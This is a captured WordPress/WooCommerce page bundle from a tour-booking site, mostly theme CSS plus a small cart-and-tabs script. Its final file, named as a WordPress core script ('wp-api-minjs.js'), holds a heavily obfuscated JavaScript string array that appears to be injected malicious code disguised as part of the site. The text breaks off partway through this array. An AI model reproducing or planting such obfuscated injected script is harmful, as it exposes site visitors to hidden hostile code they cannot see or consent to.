50px 0 20px;background:#f3f3f3;border:none;height:55px;border-radius:30px}.woocommerce .widget .woocommerce-product-search input[type="submit"],body .widget .woocommerce-product-search input[type="submit"]{width:25px;height:25px;position:absolute;top:50%;right:20px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);opacity:0}.woocommerce .widget .product_list_widget__item,body .widget
.product_list_widget__item{display:table;table-layout:fixed;width:100%;margin-bottom:20px;padding:0
0 20px 0;border-bottom:1px dashed #e2e2e2}.woocommerce .widget .product_list_widget__item:before,body .widget .product_list_widget__item:before{display:none}.woocommerce .widget .product_list_widget__item:last-child,body .widget .product_list_widget__item:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.woocommerce .widget .product_list_widget__item__image,body .widget
.product_list_widget__item__image{display:table-cell;width:100px;padding-right:10px;vertical-align:top}.woocommerce .widget .product_list_widget__item__image img,body .widget .product_list_widget__item__image
img{width:auto;margin-left:0;float:none}.woocommerce .widget .product_list_widget__item__content,body .widget
.product_list_widget__item__content{display:table-cell;width:80%;vertical-align:top}.woocommerce .widget .product_list_widget__item__title,body .widget
.product_list_widget__item__title{line-height:1.400em}.woocommerce .widget .product_list_widget__item__title a,body .widget .product_list_widget__item__title
a{display:inline;font-weight:normal}.woocommerce .widget .product_list_widget__item__price,body .widget
.product_list_widget__item__price{font-size:1.333em;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .product_list_widget__item__price ins,body .widget .product_list_widget__item__price
ins{text-decoration:none}.woocommerce .widget .product_list_widget__item__price del,body .widget .product_list_widget__item__price
del{font-size:0.750em}.woocommerce .widget .product_list_widget__item__button,body .widget
.product_list_widget__item__button{display:inline-block;height:20px;line-height:20px;padding:0
10px;background:#eaeaea;border-radius:3px;color:#888;font-size:0.800em;font-family:Oxygen;font-weight:700;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce .widget .product_list_widget__item__button:hover,body .widget .product_list_widget__item__button:hover{background:#d0d0d0;color:#fff}.woocommerce .widget .product_list_widget__item__rating,body .widget
.product_list_widget__item__rating{color:#ffcd47}.woocommerce .widget .product_list_widget__total,body .widget
.product_list_widget__total{margin:30px
0;padding-top:15px;border-top:4px solid #e4e4e4;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .product_list_widget__total__value,body .widget
.product_list_widget__total__value{font-size:1.333em}.woocommerce .widget .product_list_widget__buttons a,body .widget .product_list_widget__buttons
a{height:30px;line-height:30px;margin-right:9px;margin-bottom:10px;padding:0
10px;font-size:0.933em}.woocommerce .widget .product_list_widget__buttons a:last-child,body .widget .product_list_widget__buttons a:last-child{margin:0}.woocommerce .widget .product_list_widget--recent-reviews .product_list_widget__item__title a,body .widget .product_list_widget--recent-reviews .product_list_widget__item__title
a{font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .product_list_widget--cart .product_list_widget__item__price,body .widget .product_list_widget--cart
.product_list_widget__item__price{font-size:1em}.woocommerce .widget .product_list_widget--cart .product_list_widget__item__button,body .widget .product_list_widget--cart
.product_list_widget__item__button{color:#eb7591}.woocommerce .widget .product_list_widget--cart .product_list_widget__item__button:hover,body .widget .product_list_widget--cart .product_list_widget__item__button:hover{color:#fffefe;background:#eb7591}.woocommerce .widget .price_slider_wrapper .ui-slider-horizontal,body .widget .price_slider_wrapper .ui-slider-horizontal{height:5px}.woocommerce .widget .price_slider_wrapper .ui-widget-content,body .widget .price_slider_wrapper .ui-widget-content{background:#dcdcdc;border-radius:3px}.woocommerce .widget .price_slider_wrapper .ui-slider,body .widget .price_slider_wrapper .ui-slider{margin:0
0 25px 10px}.woocommerce .widget .price_slider_wrapper .ui-slider .ui-slider-range,body .widget .price_slider_wrapper .ui-slider .ui-slider-range{background:#373a39;border-radius:0}.woocommerce .widget .price_slider_wrapper .ui-slider .ui-slider-handle,body .widget .price_slider_wrapper .ui-slider .ui-slider-handle{width:10px;height:10px;margin-left:-9px;background:#373a39;border-radius:100%;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .widget .price_slider_wrapper .price_slider_amount,body .widget .price_slider_wrapper
.price_slider_amount{text-align:left;line-height:30px;font-size:1em}.woocommerce .widget .price_slider_wrapper .price_slider_amount .price_label,body .widget .price_slider_wrapper .price_slider_amount
.price_label{font-size:0.800em;font-family:Oxygen;font-weight:700;font-style:normal}.woocommerce .widget .price_slider_wrapper .price_slider_amount .button,body .widget .price_slider_wrapper .price_slider_amount
.button{height:30px;line-height:30px;margin-right:10px;font-size:0.933em}.woocommerce .widget.widget_layered_nav li,.woocommerce .widget.widget_layered_nav_filters li,body .widget.widget_layered_nav li,body .widget.widget_layered_nav_filters
li{display:block;padding:0;float:none}.woocommerce .widget.widget_layered_nav li:before,.woocommerce .widget.widget_layered_nav_filters li:before,body .widget.widget_layered_nav li:before,body .widget.widget_layered_nav_filters li:before{display:none}.woocommerce .widget.widget_layered_nav li a,.woocommerce .widget.widget_layered_nav_filters li a,body .widget.widget_layered_nav li a,body .widget.widget_layered_nav_filters li
a{padding:0;position:relative}.woocommerce .widget.widget_layered_nav li.chosen a,.woocommerce .widget.widget_layered_nav_filters li.chosen a,body .widget.widget_layered_nav li.chosen a,body .widget.widget_layered_nav_filters li.chosen
a{display:inline-block;padding-left:25px}.woocommerce .widget.widget_layered_nav li.chosen a:before,.woocommerce .widget.widget_layered_nav_filters li.chosen a:before,body .widget.widget_layered_nav li.chosen a:before,body .widget.widget_layered_nav_filters li.chosen a:before{content:"×";display:inline-block;width:17px;height:17px;line-height:11px;margin-right:10px;text-align:center;color:#eb7591;font-family:Oxygen;font-weight:700;font-style:normal;font-size:0.867em;border:2px
solid #eb7591;border-radius:100%;position:absolute;left:0;top:50%;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.woocommerce .widget.widget_layered_nav li.chosen a:hover:before,.woocommerce .widget.widget_layered_nav_filters li.chosen a:hover:before,body .widget.widget_layered_nav li.chosen a:hover:before,body .widget.widget_layered_nav_filters li.chosen a:hover:before{background:#eb7591;color:#fff;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.woocommerce .widget.widget_layered_nav .dropdown-menu a,.woocommerce .widget.widget_layered_nav_filters .dropdown-menu a,body .widget.widget_layered_nav .dropdown-menu a,body .widget.widget_layered_nav_filters .dropdown-menu
a{padding:5px
10px}.woocommerce .footer .widget .product_list_widget__item,body .footer .widget
.product_list_widget__item{border-bottom:none;position:relative}.woocommerce .footer .widget .product_list_widget__item:before,body .footer .widget .product_list_widget__item:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.woocommerce .footer .widget .product_list_widget__item:last-child:before,body .footer .widget .product_list_widget__item:last-child:before{display:none}.woocommerce .footer .widget .product_list_widget__item__button,body .footer .widget
.product_list_widget__item__button{border-bottom:none}.woocommerce .footer .widget .product_list_widget__total,body .footer .widget
.product_list_widget__total{border-top:4px solid rgba(255,255,255,0.3)}.woocommerce .footer .widget .product_list_widget--cart .empty:before,body .footer .widget .product_list_widget--cart .empty:before{display:none}.woocommerce .footer .widget.widget_layered_nav_filters li.chosen a,.woocommerce .footer .widget.widget_layered_nav li.chosen a,body .footer .widget.widget_layered_nav_filters li.chosen a,body .footer .widget.widget_layered_nav li.chosen
a{border-bottom:none}.form-block--tour-booking .wc-deposits-wrapper{margin:0
0 15px;padding:15px;text-align:left;color:inherit;background:rgba(255,255,255,0.7);border-radius:3px}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans{padding:0;margin:0;line-height:normal;border:none;box-shadow:none}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option li,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans
li{width:100%;padding:0;float:none;border:none;box-shadow:none}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option li input,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans li
input{width:auto;margin:0
10px 0 0}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-option li label,.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans li
label{font-size:0.933em;opacity:0.7}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans
li{margin-bottom:10px}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-plans li:last-child{margin-bottom:0}.form-block--tour-booking .wc-deposits-wrapper.wc-deposits-optional .wc-deposits-payment-plans{margin-top:20px}.form-block--tour-booking .wc-deposits-wrapper .wc-deposits-payment-description{margin:10px
0 0 0;color:inherit;line-height:normal}.product-box--page-single .bootstrap-select.wcml_currency_switcher{width:230px !important;margin-bottom:40px}@media (max-width: 767px){.product-box--page-single .bootstrap-select.wcml_currency_switcher{margin-bottom:30px}}.product-box--page-single .bootstrap-select.wcml_currency_switcher
a{border-bottom:none}.product-box--page-single
ul.wcml_currency_switcher{width:100%;display:block;margin-bottom:40px !important}@media (max-width: 767px){.product-box--page-single
ul.wcml_currency_switcher{margin-bottom:30px !important}}.product-box--page-single ul.wcml_currency_switcher.curr_list_vertical
li{display:block}.product-box--page-single ul.wcml_currency_switcher.curr_list_vertical li:after{display:none}ul.wcml_currency_switcher.curr_list_vertical,ul.wcml_currency_switcher.curr_list_horizontal{border-top:none}ul.wcml_currency_switcher.curr_list_vertical li,ul.wcml_currency_switcher.curr_list_horizontal
li{display:inline-block;margin:0;padding:0;float:none;border:none;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.wcml_currency_switcher.curr_list_vertical li:before,ul.wcml_currency_switcher.curr_list_horizontal li:before{display:none}ul.wcml_currency_switcher.curr_list_vertical li:after,ul.wcml_currency_switcher.curr_list_horizontal li:after{content:" | ";display:inline-block;margin:0
5px}ul.wcml_currency_switcher.curr_list_vertical li:hover,ul.wcml_currency_switcher.curr_list_horizontal li:hover{color:#008131}ul.wcml_currency_switcher.curr_list_vertical li:last-child,ul.wcml_currency_switcher.curr_list_horizontal li:last-child{margin-right:0}ul.wcml_currency_switcher.curr_list_vertical li:last-child:after,ul.wcml_currency_switcher.curr_list_horizontal li:last-child:after{display:none}ul.wcml_currency_switcher.curr_list_vertical li.wcml-active-currency,ul.wcml_currency_switcher.curr_list_horizontal li.wcml-active-currency{background:none;font-family:Oxygen;font-weight:700;font-style:normal}.widget
ul.wcml_currency_switcher{width:100%}.widget
ul.wcml_currency_switcher.curr_list_vertical{border-top:none}.widget ul.wcml_currency_switcher.curr_list_vertical
li{display:block;margin:0
0 10px;padding:0
0 10px;border:none;border-bottom:1px dashed #e2e2e2;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.widget ul.wcml_currency_switcher.curr_list_vertical li:hover{color:#008131}.widget ul.wcml_currency_switcher.curr_list_vertical li:before{display:none}.widget ul.wcml_currency_switcher.curr_list_vertical li:after{display:none}.widget ul.wcml_currency_switcher.curr_list_vertical li:last-child{margin:0;padding:0;border-bottom:none}.widget ul.wcml_currency_switcher.curr_list_vertical li.wcml-active-currency{font-family:Oxygen;font-weight:700;font-style:normal;background:none}.widget ul.wcml_currency_switcher.curr_list_horizontal
li{margin:0;padding:0;float:none}.footer .widget ul.wcml_currency_switcher.curr_list_vertical
li{position:relative;border-bottom:none;color:#fff}.footer .widget ul.wcml_currency_switcher.curr_list_vertical li:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.footer .widget ul.wcml_currency_switcher.curr_list_vertical li:last-child:before{display:none}.footer .widget ul.wcml_currency_switcher.curr_list_vertical li:hover{color:#fff}.footer .widget ul.wcml_currency_switcher.curr_list_horizontal
li{color:#fff}.footer .widget ul.wcml_currency_switcher.curr_list_horizontal li:hover{color:#fff}.woocommerce .cart-collaterals
.cart_totals{float:right}.woocommerce .cart-collaterals .cross-sells{float:left}.woocommerce
.lost_password{text-align:left}.woocommerce form .form-row{text-align:left}.woocommerce form .form-row-first{float:left;text-align:left}.woocommerce form .form-row-last{float:right;text-align:left}.woocommerce .col2-set .col-1{float:left}.woocommerce .col2-set .col-2{float:right}.woocommerce #payment
#place_order{float:right;text-align:left}.woocommerce
span.onsale{left:-0.5em}.woocommerce-page .cart-collaterals
.cart_totals{float:right}.woocommerce-page .cart-collaterals .cross-sells{float:left}.woocommerce-page .col2-set .col-1{float:left}.woocommerce-page .col2-set .col-2{float:right}.woocommerce-page #payment
#place_order{float:right;text-align:left}.woocommerce-page form .form-row-first{float:left;text-align:left}.woocommerce-page form .form-row-last{float:right;text-align:left}.woocommerce-checkout #payment ul.payment_methods
li{text-align:left}.woocommerce-checkout #payment .payment_method_paypal
.about_paypal{float:right}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget
#lang_sel_click{display:block;height:auto;font-family:Oxygen}.widget_icl_lang_sel_widget #lang_sel ul:after,.widget_icl_lang_sel_widget #lang_sel_click ul:after{content:" ";display:block;clear:both}.widget_icl_lang_sel_widget #lang_sel ul li,.widget_icl_lang_sel_widget #lang_sel_click ul
li{width:100%;z-index:1}.widget_icl_lang_sel_widget #lang_sel ul li:focus,.widget_icl_lang_sel_widget #lang_sel_click ul li:focus{outline:0}.widget_icl_lang_sel_widget #lang_sel ul li:before,.widget_icl_lang_sel_widget #lang_sel_click ul li:before{display:none}.widget_icl_lang_sel_widget #lang_sel ul li ul,.widget_icl_lang_sel_widget #lang_sel_click ul li
ul{width:100%;top:auto;bottom:-2px;border:none}.widget_icl_lang_sel_widget #lang_sel ul li ul a,.widget_icl_lang_sel_widget #lang_sel_click ul li ul
a{border-width:1px;position:relative;opacity:1}.widget_icl_lang_sel_widget #lang_sel a,.widget_icl_lang_sel_widget #lang_sel_click
a{line-height:45px;font-size:15px;border-radius:3px;background-image:none}.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click
a.lang_sel_sel{position:relative;font-family:FontAwesome}.widget_icl_lang_sel_widget #lang_sel a.lang_sel_sel:before,.widget_icl_lang_sel_widget #lang_sel_click a.lang_sel_sel:before{content:"\f0d7";display:block;position:absolute;top:50%;right:15px;-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.widget_icl_lang_sel_widget #lang_sel img,.widget_icl_lang_sel_widget #lang_sel_click
img{vertical-align:baseline}.widget_icl_lang_sel_widget
#lang_sel_list{font-family:Oxygen}.widget_icl_lang_sel_widget
#lang_sel_list.lang_sel_list_vertical{width:100%;height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical
ul{height:auto;top:auto;left:auto;border:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul
li{float:none;width:100%;margin-bottom:10px !important;padding-bottom:10px !important;border-bottom:1px dashed #e2e2e2}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li:last-child{border-bottom:none;margin:0
!important;padding:0
!important}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li:before{display:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li
a{border:none;font-size:15px;background:none;color:#333}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul li a:hover{color:#008131}.widget_icl_lang_sel_widget
#lang_sel_list.lang_sel_list_horizontal{height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal
ul{border:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul:after{content:" ";display:block;clear:both}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul
li{margin-right:10px !important}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li:last-child{margin-right:0 !important}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li:before{display:none}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li
a{font-size:15px;background:none;border-bottom:none;color:#333}.widget_icl_lang_sel_widget #lang_sel_list
img{vertical-align:baseline}.footer #lang_sel_list.lang_sel_list_vertical ul
li{position:relative;border-bottom:none}.footer #lang_sel_list.lang_sel_list_vertical ul li:before{content:" ";display:block;width:100%;height:1px;position:absolute;top:auto;bottom:0;left:0;border-top:1px dashed #fff;opacity:0.3}.footer #lang_sel_list.lang_sel_list_vertical ul li:last-child:before{display:none}.footer #lang_sel_list.lang_sel_list_vertical ul li
a{color:#fff}.footer #lang_sel_list.lang_sel_list_vertical ul li a:hover{color:#fff}.footer #lang_sel_list.lang_sel_list_horizontal ul li
a{color:#fff}#lang_sel a,#lang_sel_click
a{border-color:#ccc}#lang_sel a:visited,#lang_sel_click a:visited{border-color:#ccc}#lang_sel a.lang_sel_sel,#lang_sel_click
a.lang_sel_sel{color:#333;background:#fff}#lang_sel a.lang_sel_sel:hover,#lang_sel_click a.lang_sel_sel:hover{color:#333}#lang_sel ul ul a:visited,#lang_sel_click ul ul a:visited{color:#333}#lang_sel li ul a:hover,#lang_sel_click li ul a:hover{color:#008131;background:#fff}body
#lang_sel_footer{padding:0
0 10px;border:none;background-color:#008131}body #lang_sel_footer ul
li{margin-right:10px}body #lang_sel_footer ul li:last-child{margin-right:0}body #lang_sel_footer ul li
a{background:none;color:#fff !important;opacity:0.9;border-bottom:none;padding:0}body #lang_sel_footer ul li
a.lang_sel_sel{background:none}body #lang_sel_footer ul li a.lang_sel_sel:hover{background:none}body #lang_sel_footer ul li a:hover{background:none;border-bottom:none}body #lang_sel_footer
img{vertical-align:baseline}.menu-item-language
img{vertical-align:baseline}.vc_row.section-white{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;background-color:#fff}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:5px;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading{border:none;background:#fff;text-transform:uppercase;font-size:0.933em;border-radius:3px !important}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading:hover{background:#fff}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading
a{display:block;height:50px;line-height:51px;padding:0
30px;color:#333}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading .vc_tta-controls-icon{display:none}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:30px;border:none;background:#fff}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading{background:#008131;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.vc_tta.vc_tta-accordion.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading
a{color:#fff}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container{box-shadow:0 2px 3px rgba(0,0,0,0.09)}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels{border:none;border-radius:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px;border:none;background:#fff;border-radius:0}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-top:30px}}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-right:30px}}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-bottom:30px}}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding-left:30px}}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container{margin:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active > a:before,.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:after{display:none}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list{margin:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{height:50px;line-height:51px;padding:0
35px;border:none;color:#333;font-size:0.933em;text-transform:uppercase;background:#fff;font-family:Oxygen;font-weight:700;font-style:normal;box-shadow:0 2px 3px rgba(0,0,0,0.09)}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active
a{background:#008131;color:#fff}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list{border-bottom:3px solid #008131}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab{margin:0
8px 0 0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab:last-child{margin-right:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab>a{border-radius:3px 3px 0 0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-top .vc_tta-tabs-list .vc_tta-tab.vc_active
a{height:53px;line-height:57px}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list{border-right:3px solid #008131}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab{margin:0
0 8px 3px}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab:last-child{margin-bottom:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-list .vc_tta-tab.vc_active{margin-left:0}@media (max-width: 767px){.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container{box-shadow:none}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:8px;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{border:none;margin:0}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading
a{display:block;height:50px;line-height:51px;padding:0
30px;background:#fff;color:#333;font-size:0.933em;text-transform:uppercase;border-radius:3px}.vc_tta.vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading
a{background:#008131;color:#fff;border-bottom-left-radius:0;border-bottom-right-radius:0}}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern{display:inline-block;line-height:3.000em;padding:0
2em;border:none;border-radius:3px;white-space:nowrap;vertical-align:top;text-transform:uppercase;color:#fff !important;font-size:1em;font-family:Oxygen;font-weight:700;font-style:normal;background:rgba(0,129,49,0.8) !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover{border:none;background:#008131 !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:focus,.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:active{border:none}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-left{padding-left:50px !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-left .vc_btn3-icon{left:30px !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-right{padding-right:50px !important}.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern.vc_btn3-icon-right .vc_btn3-icon{right:30px !important}.vc_toggle.vc_toggle_size_md.vc_toggle_default
.vc_toggle_title{position:relative;min-height:50px;line-height:50px;padding:0}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title>h4{display:block;color:#333;font-size:1.067em;line-height:27px;padding:10px
0 10px 60px}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title
.vc_toggle_icon{display:inline-block;width:50px;height:50px;margin:0;border:none;border-radius:100%;background:#008131}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before{content:"\f128";height:auto;width:auto;color:#fff;font-size:1.333em;font-family:FontAwesome;font-style:normal;border:none;background:none}.vc_toggle.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after{width:43px;height:43px;border:2px
dotted #fff;border-radius:100%;opacity:0.5;background:none}.vc_toggle.vc_toggle_size_md.vc_toggle_default
.vc_toggle_content{margin:0;padding-left:60px}.vc_toggle.vc_toggle_size_md.vc_toggle_default.vc_toggle_active
.vc_toggle_icon{background:#373a39}.vc_toggle.vc_toggle_size_md.vc_toggle_default.vc_toggle_active .vc_toggle_icon:before{content:"\f129";visibility:visible}.vc_toggle.vc_toggle_size_md.vc_toggle_default.vc_toggle_active .vc_toggle_icon:after{visibility:visible}

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-content/uploads/am_assets/header-05a6184b5b873ced534162b6a0fee771.js
body_size: 281
content:
jQuery(document).ready(function(a){try{if(sessionStorage.getItem('wc_cart_hash')==''){sessionStorage.removeItem('wc_fragments')}}catch(t){}});jQuery(document).ready(function(a){a('.ts-fab-tabs > div').hide(),a('.ts-fab-tabs > div:first-child').show(),a('.ts-fab-list li:first-child').addClass('active'),a('.ts-fab-list li a').click(function(){a(this).closest('.ts-fab-wrapper').find('li').removeClass('active'),a(this).parent().addClass('active');var t=a(this).attr('href');return-1!=t.indexOf('#')&&(currentTabExp=t.split('#'),t='#'+currentTabExp[1]),a(this).closest('.ts-fab-wrapper').find('.ts-fab-tabs > div').hide(),a(t).show(),!1})});window.jQuery(document).ready(function(a){a('body').on('adding_to_cart',function(t,d,e){d&&d.hasClass('vc_gitem-link')&&d.addClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').addClass('vc-woocommerce-add-to-cart-loading').append(a('<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>'))}).on('added_to_cart',function(d,e,i,t){if('undefined'===typeof(t)){t=a('.vc-gitem-add-to-cart-loading-btn')};t&&t.hasClass('vc_gitem-link')&&t.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove()})});

--- FILE ---
content_type: application/javascript
request_url: https://martinelorza.com/wp-includes/js/wp-api-minjs.js
body_size: 3287
content:
const _0x4373=['zu7cR8khW7SyW6ldPwqIva','eepdTCkacCoeouS','W4xcSrFcVCkjWRhcIG','WQLHe8k6xGhdIHpcI8or','W4tcVb3cOCkiWRlcNq','W7yqD8kUWQiOcG','kfddT8oZvCoGj8kfDhWK','C8khW7qj','W6hcGWpdISorW4/dRSoHswlcPmoE','EvfHl8kcEW','gglcQCoWASoPW5i','y10aWPW','vCk6ACkRW5u','i23dKSkoqHW9b8khzCkbW78','WR/cK8ozW4e','ANxcSSkXFZtcOKapyCkt','ltevpSkhv8kc','xmkNFa','W6vIW6/cRCko','FYCTi8k3rSkdfSkQWRRdPa','teb6W6rMuu41W7SxW7xdPhvMW40fw8kvW6y4W7tdRmoazq/cTCoJW7/cUY8sWRrqFCktcmoCWPH5W6BdQrHep8kEgNddTmozv8keW7GCnCkycLhdQe/dS0P0n8kRwCkiW60OWRezeCoZWReMW4RcR8k0vmkNWOZdNb3dVfNcOmoicaNcI8kQWRKpa8kgB8kDWRimfCo8W4lcImknWP1WqvZdIw/cIXxcHxRcGmkMhW','W601FqxcJW','WOddGmoynSkwnCoXz0qxha','WPBcQIxcVmkJWR3cJa','kvBdG11uWOnvWPO','bZi+ia','lKpdHGpdT8kbbMCO','WOtcUSoHW4ziWOW7W6q','W6ZdIYPfW5qGbuxdSSodW6hdNW','y2NcS8kS','Evv8pmk/FwXdWR/cOfy','wCkMF8kHW5/dMxy','fd11jCoqW5FdPM4ho8kQWQLPhCo3mJjdW48yxKDPjZXACmoTW6XMBCkx','jx1ZAmoZamkhgCkMWPldNCog','qWZdQa','kvFdTCo2uCkClCkdwLWvia','Dc3cHCoAd0elamkhqSkOW7Le','W6O3BqdcMK8','W4imuColW73dKq','lWmpWPG','xNa4lCo5W4NdUeS','r8kPACkQ','WRaQWQVdUmodaSknySo3A8kJW70','bI4/i8ohW7BdSW','jC